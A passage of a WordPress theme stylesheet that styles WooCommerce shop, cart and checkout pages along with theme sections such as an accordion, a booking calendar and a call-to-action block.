    -moz-border-radius:50px;
    border-radius:50px;
}

.woocommerce .woocommerce-message {
    margin-top:30px !important;
    border-radius:5px;
}


.woocommerce .woocommerce-message,
.woocommerce .woocommerce-info {border-top-color:#ebe9eb}

p.demo_store {
	background-color:#045089;
	padding:10px 20px;
	box-shadow:0 0 0;
}


/* Product Index Page */

.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {margin-bottom:0}

.woocommerce .woocommerce-ordering {margin-top:4px}

.woocommerce .woocommerce-result-count {
	font-size:14px;
	margin-top:12px;
}

.products mark.count {
	color:#515151;
	background-color:transparent;
}

.woocommerce .products ul, .woocommerce ul.products {padding-top:45px}

.woocommerce ul.products li.product {text-align:center}

@media (max-width:479px) {
	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product {width:100%}
}

@media (max-width:767px) {
	.woocommerce .woocommerce-ordering,
	.woocommerce .woocommerce-result-count {float:none; text-align:center}

	.woocommerce .woocommerce-result-count {margin-top:30px}

	.woocommerce .woocommerce-ordering {margin-top:20px}

	.woocommerce .products ul, .woocommerce ul.products {padding-top:35px}
}

@media (min-width:768px) {
	.woocommerce ul.products li.product {
		width:30.66%;
		margin-right:4%;
	}

	.woocommerce ul.products li.first, .woocommerce ul.products li.last {clear:none}

	.woocommerce ul.products li.last, .woocommerce-page ul.products li.last {margin-right:4%}

	.woocommerce ul.products li:nth-child(3n+3) {margin-right:0}
	.woocommerce ul.products li:nth-child(3n-8) {clear:left}
}

.woocommerce ul.products a img.wp-post-image:hover {opacity:1}

.woocommerce ul.products li.product h3 {font-size:18px}

.woocommerce ul.products li.product .price {
	font-size:16px;
	color:#045089;
}
.woocommerce ul.products li.product .price del {
	color:#045089;
	display:inline;
}
.woocommerce ul.products li.product .price ins {text-decoration:none;}

.woocommerce ul.products li.product .star-rating {
	color:#444;
	margin-left:auto;
	margin-right:auto;
}

.woocommerce span.onsale {
	padding:0;
	font-weight:normal;
	background-color:#ff4c4c;
}

.woocommerce .products .product .button.add_to_cart_button {
	/*    background: transparent !important;
        color:#393939;
        font-weight:600;
        text-transform:uppercase; */
}

.woocommerce .products a.added_to_cart {display:block}

.woocommerce nav.woocommerce-pagination ul {border:0}

.woocommerce nav.woocommerce-pagination ul li {
	margin:0 4px;
	border:1px solid #d3ced2;
	border-radius:2px;
}


/* Product Single Page */

.woocommerce .product .images img {opacity:1}

.woocommerce.single-product .product .attachment-shop_single {margin-bottom:2%}

.woocommerce div.product div.images .flex-control-thumbs li { width: 23.5%; margin:0 2% 2% 0;}

.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n) {margin-right:0}

.woocommerce.single-product .page-title {border:0}

.woocommerce .single-product .product {margin-top:10px}
.woocommerce.single-product .product {margin-top:50px}

.woocommerce .single-product .product .price,
.woocommerce.single-product .product .price {
	font-size:26px;
	color:#045089;
}

.woocommerce .single-product .product .price ins,
.woocommerce.single-product .product .price ins {
	color:#045089;
	text-decoration:none;
	font-weight:inherit;
}

.woocommerce .single-product .product .price del,
.woocommerce.single-product .product .price del {color:#aaa}

.woocommerce .single-product div[itemprop~="description"],
.woocommerce.single-product div[itemprop~="description"] {margin-bottom:30px}

.woocommerce .quantity .qty {padding:0}

.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
	margin-bottom:30px;
}

.woocommerce div.product form.cart .button {
	height:40px;
	border-radius:50px;
}

.single_variation_wrap .single_variation {margin:5px 0 15px}

.single-product div.product table.variations td,
.single-product div.product table.variations th {
	display:list-item;
	list-style:none;
	padding:0;
	text-align:left;
	background-color:transparent;
}

.woocommerce .product .summary .variations td.label {
	font-size:14px;
	font-weight:600;
	color:#5c5c5c;
	margin-top:10px;
}
.woocommerce .product .summary .variations td.value select {margin-bottom:6px}

.woocommerce .product-type-grouped .group_table {margin-bottom:15px}

.woocommerce .product-type-grouped .group_table .label,
.woocommerce .product-type-grouped .group_table .price {
    display:table-cell;
    vertical-align:middle !important;
}

.woocommerce .product-type-grouped .group_table .label {
    font-size:15px;
    color:#5c5c5c;
    text-align:left;
    font-weight:normal;
    white-space:normal;
}
.woocommerce .product-type-grouped .group_table .label label {font-weight:normal;}

.woocommerce .product-type-grouped .group_table .price {
    font-size:15px;
    font-weight:bold;
}

.woocommerce .single-product .product_meta .sku_wrapper,
.woocommerce .single-product .product_meta .posted_in,
.woocommerce .single-product .product_meta .tagged_as,
.woocommerce.single-product .product_meta .sku_wrapper,
.woocommerce.single-product .product_meta .posted_in,
.woocommerce.single-product .product_meta .tagged_as {
	display:block;
	padding:10px 0;
	border-bottom:1px solid #e3e3e3;
}

@media screen and (max-width:767px) {
	.woocommerce. single-product .product_meta .sku_wrapper,
	.woocommerce. single-product .product_meta .posted_in,
	.woocommerce. single-product .product_meta .tagged_as,
	.woocommerce.single-product .product_meta .sku_wrapper,
	.woocommerce.single-product .product_meta .posted_in,
	.woocommerce.single-product .product_meta .tagged_as {
		border:0;
		padding:5px 0;
	}
}

.woocommerce .single-product .product_meta span:last-child,
.woocommerce.single-product .product_meta span:last-child {border-bottom:0}

.woocommerce div.product .woocommerce-tabs ul.tabs {padding:0}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	width:0;
	border-bottom:0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {padding:0}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	width:0;
	height:0;
	border:0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
	width:0;
	height:0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	display:block;
	background-color:transparent;
	margin:0;
	border:0;
	border-bottom:1px solid rgba(0,0,0,0.1)
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	width:100%;
	color:#888;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {color:#333}

.woocommerce-tabs .panel {background-color:transparent}

@media screen and (max-width:767px) {
	.woocommerce div.product .woocommerce-tabs ul.tabs li {text-align:center}
}

@media screen and (min-width:768px) {
	.single-product div.product .woocommerce-tabs {
		clear:both;
		border-top:1px solid #e3e3e3;
		padding-top:40px;
	}

	.woocommerce-tabs ul.tabs {
		width:29.4117647059%;
		float:left;
		margin-right:5.8823529412%;
		text-align:left
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li a {padding:12px 0}

	.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
		font-family:"themovation-icons";
		content:"c";
		width:20px;
		height:auto;
		font-size:14px;
		color:#888;
		top:12px;
		border:0;
		box-shadow:0 0 0;
	}

	.woocommerce-tabs .panel {
		width:64.7058823529%;
		float:right;
		margin-right:0;
		margin-top:0
	}

	.woocommerce-tabs .panel h2 {margin-top:8px}

	.woocommerce-tabs:after {
		clear:both;
		display:table;
		content:"";
	}
}

.woocommerce .wc-tab h2, .woocommerce .wc-tab h3,
.woocommerce .wc-tab h4, .woocommerce .wc-tab h5 {font-weight:normal}

.woocommerce .wc-tab h2 {font-size:24px}

.woocommerce .wc-tab .shop_attributes {
	margin-top:25px;
	border-top:0;
}

.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes .alt td,
.woocommerce table.shop_attributes .alt th {
	background:transparent;
	border:0;
}
.woocommerce table.shop_attributes th {
	width:110px;
	padding-left:0;
}

.woocommerce #reviews h3 {margin:10px 0}

.woocommerce #reviews .commentlist {padding:10px 0 0 0}

.woocommerce #reviews #commentform .comment-form-author input,
.woocommerce #reviews #commentform .comment-form-email input {width:100%}

.woocommerce #reviews #commentform label {font-weight:600}

@media screen and (min-width:992px) {
	.woocommerce #reviews #commentform .comment-form-author,
	.woocommerce #reviews #commentform .comment-form-email {
		width:48%;
		float:left;
	}
	.woocommerce #reviews #commentform .comment-form-author {margin-right:4%}
}

.woocommerce-tabs + .upsells.products,
.woocommerce-tabs + .related.products {
	padding-top:30px;
	margin-top:30px;
	border-top:1px solid #e3e3e3;
}

.upsells.products h2, .related.products h2 {text-align:center}


/* Cart Page */

.woocommerce .shop_table.cart {border:0}

@media screen and (min-width:992px) {
	.woocommerce table.cart .product-thumbnail,
	.woocommerce-cart table.cart .product-thumbnail {width:10%}
}

.woocommerce .shop_table.cart thead th {
	text-transform:uppercase;
	font-size:13px;
	padding:9px 0;
}

.woocommerce .shop_table.cart td {padding:20px 0}

.woocommerce table.cart .product-thumbnail img,
.woocommerce-cart table.cart img {
	width:80px;
	opacity:1;
}

@media screen and (max-width:767px) {
	.woocommerce .shop_table.cart thead tr th.product-price,
	.woocommerce .shop_table.cart thead tr th.product-quantity {visibility:hidden}

	.woocommerce .shop_table.cart td.product-price {
		padding-left:10px;
		padding-right:10px;
	}

	.woocommerce .shop_table.cart .cart_item .product-name,
	.woocommerce .shop_table.cart .cart_item .product-name .variation dt,
	.woocommerce .shop_table.cart .cart_item .product-name .variation dd,
	.woocommerce .shop_table.cart .cart_item .product-name .variation dd p,
	.woocommerce .shop_table.cart .cart_item .product-price,
	.woocommerce .shop_table.cart .cart_item .product-subtotal {
		font-size:13px;
	}
}

@media screen and (min-width:768px) {
	.woocommerce .shop_table.cart .cart_item .product-name,
	.woocommerce .shop_table.cart .cart_item .product-price,
	.woocommerce .shop_table.cart .cart_item .product-subtotal {
		font-size:16px
	}
}

.woocommerce .shop_table.cart .cart_item .product-name,
.woocommerce .shop_table.cart .cart_item .product-subtotal {font-weight:bold}

.woocommerce .shop_table.cart .cart_item .product-name .variation dt,
.woocommerce .shop_table.cart .cart_item .product-name .variation dd,
.woocommerce .shop_table.cart .cart_item .product-name .variation dd p {
	font-size:14px;
	line-height:130%;
	padding-bottom:0;
	margin-bottom:0;
}

.woocommerce .shop_table.cart .cart_item .product-remove .remove {
	float:right;
	font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;
}

.woocommerce .shop_table.cart td.actions .coupon .input-text {
	height:auto;
	padding:6px;
	line-height:inherit;
}

@media screen and (min-width:768px) {
	.woocommerce .shop_table.cart td.actions .coupon .input-text {width:160px}

	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cart_totals {
		float:right;
		width:36%;
	}
}

.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce .cart-collaterals .cross-sells h2 {font-size:22px}

.woocommerce .cart-collaterals .cross-sells .products {padding-top:16px}

.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li {width:46%}

.cart-collaterals .cart_totals table {
	width:100%;
	margin:0 0 6px;
	border:0;
}

.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce .cart-collaterals .cart_totals table th {
	vertical-align: top;
	border-left: 0;
	border-right: 0;
	padding: 6px 0;
	line-height: 2em;
	background:transparent !important;
}

.woocommerce .cart-collaterals .cart_totals table td {text-align:right}

.woocommerce .cart-collaterals .cart_totals table tr td,
.woocommerce .cart-collaterals .cart_totals table tr th {
	border-top: 1px solid #ebe9eb;
}
.woocommerce .cart-collaterals .cart_totals table tr:first-child td,
.woocommerce .cart-collaterals .cart_totals table tr:first-child th {
	border-top: 0;
}

/*.cart-collaterals .cart_totals th {font-weight:normal}*/
.cart-collaterals .cart_totals .cart-subtotal .amount {font-size:16px}
.cart-collaterals .cart_totals .order-total .amount {font-size:20px}

.cart-collaterals .cart_totals .order-total .includes_tax {display:block; font-size:90%}
.cart-collaterals .cart_totals .order-total .includes_tax .amount {font-size:inherit}

.woocommerce ul#shipping_method li {text-indent:4px}

.woocommerce .cart-collaterals .cart_totals table select,
.woocommerce-cart .cart-collaterals .cart_totals table select {width:auto}

.woocommerce .cart-collaterals .cart_totals tr.shipping td > p,
.woocommerce-cart .cart-collaterals .cart_totals tr.shipping td > p {font-size:14px}

.woocommerce .cart-collaterals p.wc-cart-shipping-notice small {font-size:90%}

.woocommerce .wc-proceed-to-checkout {padding:1em 0}

.woocommerce .wc-proceed-to-checkout a.checkout-button {
	display:block;
	text-align:center;
	margin-bottom:1em;
}

.woocommerce .wc-proceed-to-checkout a.button {padding-top:15px; padding-bottom:15px}


/* Checkout Page */

.woocommerce .woocommerce-info {
	padding:14px 20px !important;
    border-radius:5px;
}
.woocommerce .woocommerce-info:before {display:none}

.woocommerce .woocommerce-info a:link,
.woocommerce .woocommerce-info a:hover,
.woocommerce .woocommerce-info a:active {text-decoration:none}

.woocommerce form.checkout_coupon,
.woocommerce form.login, .woocommerce form.register {
	border:2px solid #e3e3e3;
    border-radius:5px;
}

.woocommerce form.login .form-row-first, .woocommerce form.login .form-row-last,
.woocommerce form.checkout_coupon .form-row-first, .woocommerce form.checkout_coupon .form-row-last {
	max-width:320px;
	float:left;
}

.woocommerce form.checkout_coupon .form-row-first,
.woocommerce form.checkout_coupon .form-row-last {margin-bottom:0;}

.woocommerce form.login .button {
	margin:8px 14px 8px 0;
}

.woocommerce form.login p {font-size:14px}

@media screen and (min-width:768px) {

	.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,
	.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
		width:100%;
		float:none;
	}

	.woocommerce .col2-set, .woocommerce-page .col2-set {
		width:52.9411764706%;
		float:left;
		margin-right:5.8823529412%
	}

	.woocommerce form.login .form-row-last {margin-left:40px}

	.woocommerce form.checkout_coupon input.button {height:40px; margin-left:12px}

	#order_review, #order_review_heading {
		width:41.1764705882%;
		float:right;
	}

	.page-template-template-fullwidth-php.woocommerce-order-pay #order_review,
	.woocommerce-order-pay #order_review {
		border-width:3px;
		width:100%;
		float:none
	}

	.page-template-template-fullwidth-php.woocommerce-order-pay #order_review #payment h3,
	.woocommerce-order-pay #order_review #payment h3 {
		padding-left:1em;
		padding-top:1em;
	}

	.page-template-template-fullwidth-php.woocommerce-order-pay #order_review #payment .form-row,
	.page-template-template-fullwidth-php.woocommerce-order-pay #order_review .payment_methods+.form-row,
	.woocommerce-order-pay #order_review #payment .form-row,
	.woocommerce-order-pay #order_review .payment_methods+.form-row {padding:1em}

	.page-template-template-fullwidth-php.woocommerce-order-pay #order_review .button#place_order,
	.woocommerce-order-pay #order_review .button#place_order {
		display:block;
		width:100%;
		font-size:1.387em
	}

	#wc_checkout_add_ons {
		width:41.1764705882%;
		float:left;
		margin-right:5.8823529412%
	}

}

@media screen and (max-width:767px) {
	.woocommerce form .form-row-first, .woocommerce-page form .form-row-first
	.woocommerce form .form-row-last, .woocommerce-page form .form-row-last {
		width:100%;
		float:none;
	}
}

.select2-container .select2-choice,
.select2-container .select2-selection--single {
	height:40px;
	font-size:13px;
	line-height:1;
	padding:0 15px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
 	line-height:38px;
 	padding-left:0;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {height:38px}
.select2-container--default .select2-search--dropdown .select2-search__field:focus {outline:none}
.select2-dropdown .select2-results li {
	font-size:13px;
	color:#5c5c5c;
}

#order_review, #order_review_heading {
	margin-right:0;
	border:3px solid #e3e3e3;
	clear:right;
	padding-left:26px;
	padding-right:26px;
}

#order_review_heading {
	margin-bottom:0;
	padding-bottom:20px;
	padding-top:26px;
	border-width:3px 3px 0;
}

#order_review {border-width:0 3px 3px}

.woocommerce #order_review table.shop_table {
	border:0;
	border-radius:0
}

.woocommerce #order_review table.shop_table th,
.woocommerce #order_review table.shop_table td {
	width:48%;
	padding:14px 0;
}

.woocommerce #order_review table.shop_table td.product-name dl.variation {display:none}

.woocommerce #order_review table.shop_table thead th {
	font-size:13px;
	text-transform:uppercase;
	padding:8px 0
}

.woocommerce #order_review table.shop_table .product-total,
.woocommerce #order_review table.shop_table .cart-subtotal td,
.woocommerce #order_review table.shop_table .shipping td,
.woocommerce #order_review table.shop_table .tax-rate td,
.woocommerce #order_review table.shop_table .order-total td {text-align:right}

.woocommerce #order_review table.shop_table .shipping p {
	font-size:13px;
	margin-bottom:0;
}

.woocommerce-checkout #payment {
	background:transparent;
	border-radius:0;
}

.woocommerce-checkout #payment ul.payment_methods {
	padding:0;
	border:0;
}

.woocommerce-checkout #payment ul.payment_methods li input {
	margin:0 6px 0 0;
}

.woocommerce-checkout #payment div.payment_box {
	width:100%;
	padding:12px 18px;
	background-color:#edf7ff;
	color:#666;
    border-radius:5px;
	border:1px solid #49aff5;
	margin:0 0 16px;
}
.woocommerce-checkout #payment div.payment_box:before,
.woocommerce-checkout #payment div.payment_box:after {border:0}

.woocommerce-checkout #payment div.payment_box p {font-size:13px}

.woocommerce-checkout #payment .about_paypal {margin-left:10px}

.woocommerce-checkout #payment div.form-row {
	padding:14px 0 20px;
}

.woocommerce-checkout #payment #place_order {
	width:100%;
	padding-top:15px;
	padding-bottom:15px;
}

.woocommerce #ship-to-different-address label {
	display:inline;
	padding-left:0;
	font-weight:600;
}

.woocommerce #ship-to-different-address-checkbox {margin-left:12px}

.woocommerce form textarea#order_comments {height:90px}


/* Order Received Page */

body.woocommerce-order-received .woocommerce h2 {margin-top:40px}

body.woocommerce-order-received .woocommerce table.shop_table {border-radius:0;}

body.woocommerce-order-received table.shop_table dl.variation dd {margin-bottom:0}

body.woocommerce-order-received table.shop_table dl.variation p {
    font-size:inherit;
    line-height:inherit;
}

body.woocommerce-order-received table.shop_table th,
body.woocommerce-order-received table.shop_table td {padding:10px 12px;}

body.woocommerce-order-received .order_details {
    margin:25px 0 5px;
	padding-left:0;
}

body.woocommerce-order-received .order_details li {margin-bottom:20px}


/* My Account Page */

@media (max-width:767px) {
    body.woocommerce-account .woocommerce-MyAccount-navigation,
    body.woocommerce-account .woocommerce-MyAccount-content {
        float:none;
        width:100%;
    }
    .woocommerce-MyAccount-navigation {margin-bottom:40px}
}


/* Price Filter Widget */

.woocommerce.widget_price_filter .price_slider_amount,
.woocommerce.widget_price_filter .price_slider_amount .button {font-size:1em}

.woocommerce.widget_price_filter .price_slider_amount {
	margin-top:20px;
	text-align:left;
}

.woocommerce.widget_price_filter .price_slider_amount .button {float:right}

.woocommerce.widget_price_filter .ui-slider .ui-slider-handle {background-color:#1e8190}

.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content {background-color:#7d7d7d}


/* Shopping Cart Widget */

.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {padding:16px 0}

.woocommerce.widget_shopping_cart .cart_list li:first-child {margin-top:-20px}

.woocommerce ul.cart_list li a {
	line-height:134%;
	margin:0 22px 2px 0;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
	width:56px;
	float:left;
	margin-left:0;
	margin-right:15px;
	opacity:1;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
	font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;
	top:16px;
	left:auto;
	right:0;
	line-height:1;
	margin:0;
}

.woocommerce ul.cart_list li dl.variation {display:none}

.woocommerce ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl,
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dt,
.woocommerce ul.cart_list li dl dd,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce ul.cart_list li dl dd p,
.woocommerce ul.product_list_widget li dl dd p {
	float:left;
	font-size:13px;
	line-height:130%;
	padding:0;
	border:0;
	margin:0;
}
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dt{
	margin-right:4px;
}

.woocommerce ul.cart_list li .quantity {
	font-size:14px;
	float:none
}

.woocommerce.widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .buttons {text-align:right}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
	margin-top:6px;
	border-top:0;
}


/* Product Category Widget */

.widget.woocommerce.widget_product_categories ul li {
	border-bottom:0;
	padding:0;
}

.widget.woocommerce.widget_product_categories li a {
	padding:8px 0;
	display:block;
	border-bottom:1px solid #e6e6e6;
}

.footer .widget.woocommerce.widget_product_categories li a {
    border-bottom: 1px solid rgba(255,255,255,0.05);
}

/*.widget.woocommerce.widget_product_categories ul.product-categories > li:first-child a {padding-top:0}*/


/* Add to Cart Button */

.a2c-btn {display:inline-block}

.a2c-btn a.button {
	font-weight:400;
	text-align:center;
	padding:10px 45px;
	margin-bottom:0;
	border:1px solid transparent;
	font-size:14px;
	line-height:1.42857143;
	vertical-align:middle;
	cursor:pointer;
	-webkit-transition:all 0.2s linear;
	-moz-transition:all 0.2s linear;
	transition:all 0.2s linear;
}
.a2c-btn a.button:hover {opacity:0.85}

.a2c-ghost.woocommerce a.button {
	color:#045089;
	background-color:transparent;
	border-color:#045089;
}
.a2c-ghost.woocommerce a.button:hover {
	color:#fff;
	background-color:#045089;
	border-color:#045089;
	opacity:1;
}

.a2c-cta.woocommerce a.button {
	display:inline-block;
	background-color:#f96d64;
	padding:14px 60px;
	font-size:18px;
	font-weight:600;
	text-transform:uppercase;
	color:#fff;
	white-space:nowrap;
	border:0;
	border-bottom:3px solid rgba(0, 0, 0, 0.15);
	border-radius:50px;
}
.a2c-cta.woocommerce a.button:hover {
	text-decoration:none;
	background-color:#f96d64;
	font-weight:600;
	color:#fff;
	opacity:0.85;
}

/* Cart indicator */

.themo_cart_icon {
	position:relative;
	float:right;
	font-size:22px;
	padding-left:22px;
	margin-top:27px;
	margin-left:12px;
	border-left:1px solid rgba(0,0,0,0.1);
}
.headhesive--clone .themo_cart_icon {
	margin-top:17px;
}

.headhesive--clone.themo_cart_icon,
.headhesive--clone.banner[data-transparent-header="true"] .themo_cart_icon {
	border-left:1px solid rgba(0,0,0,0.1);
}

.themo_cart_icon a,
.themo_cart_icon a:link,
.themo_cart_icon a:hover,
.themo_cart_icon a:focus {text-decoration:none;}

.themo_cart_icon a i,
.headhesive--clone.themo_cart_icon a i,
.headhesive--clone.banner[data-transparent-header="true"] .themo_cart_icon a i {
	color:#828282;
}

.themo_cart_icon span {
	vertical-align: super;
	font-size:10px;
	line-height: 0;
	top: -.5em;
	color:#fff;

	background: #4da8e5;
	border-radius: 25px;
	position: absolute;
	height: 14px;
	text-align: center;
	width: 14px;
	right: -5px;
	padding-top: 6px;
}

.dark-header .themo_cart_icon a i,
.banner[data-transparent-header="true"] .themo_cart_icon a i,
.dark-header.headhesive--clone.banner[data-transparent-header="true"] .themo_cart_icon a i {
	color:#fff;
}

.dark-header .themo_cart_icon,
.banner[data-transparent-header="true"] .themo_cart_icon,
.dark-header.headhesive--clone.banner[data-transparent-header="true"] .themo_cart_icon {
	border-left:1px solid rgba(255,255,255,0.1);
}


@media (max-width:767px) {
	.themo_cart_icon {display:none}
}

@media (min-width:768px) {
	.themo_cart_icon + .navbar-collapse .navbar-nav li:last-child.th-accent {margin-right:10px}
}


/* ==========================================================================
   Accordion Meta Box
   ========================================================================== */

.accordion {
	padding-top:40px;
	padding-bottom:40px;
}

.panel-group {margin-top:20px}

.panel, .panel-group .panel {
    border-radius:5px;
	box-shadow:0 0 0;
}

.panel-default {border-color:#eaeaea}
.panel-default > .panel-heading {
	color:#595959;
	background-color:#fff;
	border-color:#eaeaea;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {border-top-color:#eaeaea}
.panel-default > .panel-footer + .panel-collapse .panel-body {border-bottom-color:#eaeaea}

.panel-heading {
	padding:15px;
	border-top-left-radius:2px;
	border-top-right-radius:2px;
}

.panel-title a,
.panel-title a:link {
	font-weight:normal;
	color:#595959;
    text-decoration:none;
}
.panel-title a:hover {
	color:#2d2d2d;
	text-decoration:none;
}
.panel-title i {
	color:#1e8190;
	margin-right:10px;
}

.accordion .accordion-title {
	text-align:center;
	margin:0 0 25px;
}

.accordion .panel-body {padding:40px}

.panel-body, .panel-body h1, .panel-body h2, .panel-body h3,
.panel-body h4, .panel-body h5, .panel-body h6,
.panel-body p, .panel-body li {color:#515151 !important}

.accordion .accordion-btn {
	text-align:center;
	margin-top:35px
}

.accordion .accordion-btn .btn-ghost,
.accordion .accordion-btn .a2c-ghost.woocommerce a.button {
    color:#1e8190;
	background-color:transparent;
	border-color:#1e8190;
}
.accordion .accordion-btn .btn-ghost:hover,
.accordion .accordion-btn .a2c-ghost.woocommerce a.button:hover {
	color:#fff;
    background-color:#1e8190;
    border-color:#1e8190;
    opacity:1;
}

.accordion .accordion-btn .th-btn {margin:5px}
.light-text .panel-body a {color:#1e8190}


/* ==========================================================================
   Booked Calendar Meta Box
   ========================================================================== */

.booked-calendar-mb {
	padding-top:60px;
	padding-bottom:60px;
}

.cal-left .float-content {
	float:right;
	padding:0 15px 0 4%;
}
.cal-right .float-content {padding:0 4% 0 15px}

.cal-center .float-content {text-align:center}

.cal-center .section-header h2,
.cal-center .section-header p,
.cal-center .booked-cal-title,
.cal-center .booked-cal-content,
.cal-center .booked-cal-full {
	max-width:800px;
	margin-left:auto;
	margin-right:auto;
}

.cal-center .booked-cal-content {
	max-width:700px;
	margin-bottom:50px;
}

.booked-cal-title {margin:20px 0 15px}


/* Calendar in Column */

@media screen and (min-width:721px){
	body .booked-cal-sm table.booked-calendar .booked-appt-list { max-height:190px; overflow-y: scroll; overflow-x: hidden; padding:15px 20px 10px; }
	body .booked-cal-sm table.booked-calendar .booked-appt-list h2 { text-align:center; margin:0 0 15px; font-size:16px; }
    body .booked-cal-sm table.booked-calendar .booked-appt-list h2 span { display:none }
	body .booked-cal-sm table.booked-calendar .booked-appt-list .timeslot { border-top:0; margin:0 0 6px; }
	body .booked-cal-sm table.booked-calendar .booked-appt-list .timeslot .timeslot-time,
	body .booked-cal-sm table.booked-calendar .booked-appt-list .timeslot .timeslot-count { display:none; }
	body .booked-cal-sm table.booked-calendar .booked-appt-list .timeslot .timeslot-people { width:100%; padding:0; height:auto; }
	body .booked-cal-sm table.booked-calendar .booked-appt-list .timeslot .timeslot-people button { float:none; margin:0; width:100%; text-align:center; }

	body .booked-cal-sm table.booked-calendar .booked-appt-list .timeslot .timeslot-people button .button-timeslot { display:block; font-weight:600; font-size:13px; }
	body .booked-cal-sm table.booked-calendar .booked-appt-list .timeslot .timeslot-people button .button-text { display:none; }
}

/* Calendar on Page w/ Sidebar */

@media screen and (min-width:721px) and (max-width:991px) {
	body .main.col-sm-8 table.booked-calendar .booked-appt-list h2 { text-align:center; margin:0 0 15px; font-size:16px; }
    body .main.col-sm-8 table.booked-calendar .booked-appt-list h2 span { display:none }
	body .main.col-sm-8 table.booked-calendar .booked-appt-list .timeslot { border-top:0; margin:0 0 6px; }
	body .main.col-sm-8 table.booked-calendar .booked-appt-list .timeslot .timeslot-time,
	body .main.col-sm-8 table.booked-calendar .booked-appt-list .timeslot .timeslot-count { display:none; }
	body .main.col-sm-8 table.booked-calendar .booked-appt-list .timeslot .timeslot-people { width:100%; padding:0; height:auto; }
	body .main.col-sm-8 table.booked-calendar .booked-appt-list .timeslot .timeslot-people button { float:none; margin:0; width:100%; text-align:center; }

	body .main.col-sm-8 table.booked-calendar .booked-appt-list .timeslot .timeslot-people button .button-timeslot { display:block; font-weight:600; font-size:13px; }
	body .main.col-sm-8 table.booked-calendar .booked-appt-list .timeslot .timeslot-people button .button-text { display:none; }
}

@media screen and (min-width:1200px) {
	body .main.col-sm-8 table.booked-calendar .booked-appt-list .timeslot .timeslot-time {width:35%}
	body .main.col-sm-8 table.booked-calendar .booked-appt-list .timeslot .timeslot-count {width:35%}
}

/* Full Calendar at Smaller Screen Sizes */

@media screen and (min-width:721px) and (max-width:767px) {
    body .booked-cal-full table.booked-calendar .booked-appt-list { max-height:190px; overflow-y: scroll; overflow-x: hidden; padding:15px 20px 10px; }
    body .booked-cal-full table.booked-calendar .booked-appt-list h2 { text-align:center; margin:0 0 15px; font-size:16px; }
    body .booked-cal-full table.booked-calendar .booked-appt-list h2 span { display:none }
    body .booked-cal-full table.booked-calendar .booked-appt-list .timeslot { border-top:0; margin:0 0 6px; }
    body .booked-cal-full table.booked-calendar .booked-appt-list .timeslot .timeslot-time,
    body .booked-cal-full table.booked-calendar .booked-appt-list .timeslot .timeslot-count { display:none; }
    body .booked-cal-full table.booked-calendar .booked-appt-list .timeslot .timeslot-people { width:100%; padding:0; height:auto; }
    body .booked-cal-full table.booked-calendar .booked-appt-list .timeslot .timeslot-people button { float:none; margin:0; width:100%; text-align:center; }

    body .booked-cal-full table.booked-calendar .booked-appt-list .timeslot .timeslot-people button .button-timeslot { display:block; font-weight:600; font-size:13px; }
    body .booked-cal-full table.booked-calendar .booked-appt-list .timeslot .timeslot-people button .button-text { display:none; }
}

@media screen and (min-width:768px) and (max-width:991px) {
    body .booked-cal-full table.booked-calendar .booked-appt-list .timeslot .timeslot-time {font-size:14px}
}


/* ==========================================================================
   Brands Meta Box
   ========================================================================== */

.brands {
	text-align:center;
	padding-top:40px;
	padding-bottom:10px;
}
.brands img {
	margin:0 20px 30px;
	max-width:100%;
}


/* ==========================================================================
   Call to Action Meta Box
   ========================================================================== */

.simple-cta {
	padding-top:45px;
	padding-bottom:45px;
	text-align:center;
}
.simple-cta .themo-action-text {display:inline-block}
.simple-cta span {
	font-size:22px;
	font-weight:600;
	color:#1e8190;
	margin-right:30px;
}

.simple-cta .btn {margin:15px 0}

.simple-cta .btn-cta,
.simple-cta .a2c-cta a.button {margin:15px 5px 18px}

.simple-cta .btn-standard,
.simple-cta .btn-ghost,
.simple-cta .a2c-standard a.button,
.simple-cta .a2c-ghost a.button {
	font-size:18px;
	padding:12px 45px;
	margin:15px 5px 20px;
}

.light-text.simple-cta span {color:#fff}


/* ==========================================================================
   Conversion Form Meta Box
   ========================================================================== */

.conversion-form {padding:40px 0}

.simple-conversion {
	padding-top:10px;
	text-align:center;
}

.simple-conversion .frm_forms.with_frm_style {max-width:100% !important}

.simple-conversion .with_frm_style form {text-align:center}

.simple-conversion .frm_form_field {position:relative}

.simple-conversion form input {
	width:225px !important;
	height:56px !important;
